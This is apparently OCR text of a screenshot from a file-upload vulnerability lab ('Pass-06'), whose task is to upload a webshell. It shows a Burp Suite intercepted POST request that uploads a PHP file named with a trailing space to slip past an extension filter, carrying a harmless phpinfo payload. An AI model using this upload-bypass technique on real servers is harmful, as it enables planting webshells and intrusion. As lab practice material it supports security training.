 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... phpinfo.php 上传
Burp Suite Professional v2.0.11beta - Temporary Project - 111
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.88.134:8080
Forward Drop Intercept is on Action Comme
Raw Params Headers Hex
POST /Pass-06/index.php HTTP/1.1
Host: 192.168.88.134:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.7,zh;q=0.5,zh-TW;q=0.3,zh-HK;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.88.134:8080/Pass-06/index.php
Content-Type: multipart/form-data; boundary=---------------------------139312630816944
Content-Length: 335
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------139312630816944
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php "
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------139312630816944
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------139312630816944--